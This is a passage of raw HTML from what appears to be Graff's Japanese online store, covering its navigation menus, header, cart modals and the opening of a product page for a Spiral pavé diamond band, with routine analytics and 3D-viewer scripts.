                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">アイコニックギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-ja/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">カップル ギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-ja/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">彼へ贈るギフト</a>
                </li>
            
        </ul>
    </div>


</li>

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">

    
    <div class="b-header-submenu js-header-submenu b-header-submenu__standalone">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/jp-ja/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">彼女へ贈るギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">素晴らしいギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">クラシック グラフ</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">バレンタインギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">コンテンポラリーギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/jp-ja/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">アイコニックギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/jp-ja/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">カップル ギフト</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/jp-ja/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">彼へ贈るギフト</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">グラフの特別なギフト</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">エレガンス、優美な魅力、そして永遠の美しさを象徴するグラフのギフトは、魔法のような輝きでその瞬間の記憶を永遠に彩ります。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/gifts.html">アトリエを見る</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">ザ ハウス</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>ザ ハウス</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">グラフの特徴</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">歴史＆伝統&gt;</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">ザ グラフ ブック</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">FACET財団</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/jp-ja/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">ドゥレア グラフ</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ザ ハウス
</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">半世紀以上にわたり、グラフは比類なき希少性を誇るジュエリーを、大胆で創造性あふれるデザインと卓越したクラフツマンシップとともに生み出してきました。</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/jp-ja/house.html">詳しく見る</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="0120 667 687" href="tel:0120 667 687">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">0120 667 687</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="クライアント サービス" href="/jp-ja/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">クライアント サービス</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="サロン"
    aria-label="サロン"
    href="/jp-ja/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">サロン</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="ウィッシュリスト" href="/jp-ja/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">ウィッシュリスト</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="サインイン／登録" href="https://www.graff.com/jp-ja/login/"
    aria-label="サインイン／登録"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">サインイン／登録</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="JP" data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">送り先</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="探す">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">を探しています...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="サインイン／登録" href="https://www.graff.com/jp-ja/login/"
    aria-label="サインイン／登録"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">サインイン／登録</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="ウィッシュリスト"  href="/jp-ja/wishlist/" aria-label="ウィッシュリスト">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/jp-ja/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="カートを見る">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">カートを見る</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">キャンセル</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                はい
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_JP-Site/-/default/dw92e64530/images/logo.svg" alt="グラフ" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Spiral-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGR558ALL_RGR558ALL',
					sku: 'RGR558ALL_RGR598_GR100454',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_JP";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGR558ALL_RGR598_GR100454", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGR558ALL_RGR598_GR100454"
        data-product-categories-ids="jewellerycollections_viewbycategory_rings,jewellerycollections_viewbycollection_spiral_rings,jewellerycollections_essentials,jewellerycollections_stacking_jewellery,gift_of_graff,gifts_for_couples,bridal_wedding_weddingbands_forher,jewellerycollections_viewbycollection_spiral,jewellerycollections_viewbymetal_white_gold_jewellery,bridal_wedding_weddingbands_forhim,jewellerycollections_viewbycategory_rings_white_gold,jewellerycollections_viewbycategory_rings_spiral,bridal_wedding_bridaljewellery,bridal_wedding_weddingbands_forhim_rings,eid_gifts,jewellerycollections_pave_edit,jewellerycollections_viewbycategory_rings_everyday_diamonds,gifts_for_her,jewellerycollections_jewellery_sets,jewellerycollections,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="fc026d5f5ee6600c32f0d767cf" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 850, &quot;pitch&quot;: 65, &quot;yaw&quot;: -33.75, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 1700, &quot;pitch&quot;: 65, &quot;yaw&quot;: -56.25, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2550, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 3400, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 4250, &quot;pitch&quot;: 65, &quot;yaw&quot;: -45, &quot;fov&quot;: 26, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next608",
                        "prevEl": ".js-carousel__arrow-prev608"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGR558ALL_RGR598"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw246226fb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_GR64495_Hero_1.jpg?sw=800&amp;sh=800"
            alt="スパイラル パヴェ ダイヤモンド バンド"
            title="スパイラル パヴェ ダイヤモンド バンド"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaed08b71/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaed08b71/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaed08b71/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaed08b71/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaed08b71/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwaed08b71/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_2.jpg?sw=800&amp;sh=800"
            alt="スパイラル パヴェ ダイヤモンド バンド"
            title="スパイラル パヴェ ダイヤモンド バンド"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e0acd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_3.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e0acd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_3.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e0acd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_3.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e0acd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e0acd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e0acd53/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Model_3.jpg?sw=800&amp;sh=800"
            alt="スパイラル パヴェ ダイヤモンド バンド"
            title="スパイラル パヴェ ダイヤモンド バンド"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe0d87800/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe0d87800/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe0d87800/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe0d87800/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe0d87800/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe0d87800/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Side_5.jpg?sw=800&amp;sh=800"
            alt="スパイラル パヴェ ダイヤモンド バンド"
            title="スパイラル パヴェ ダイヤモンド バンド"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbd97de10/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR558ALL_RGR598_Side_6.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="4"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
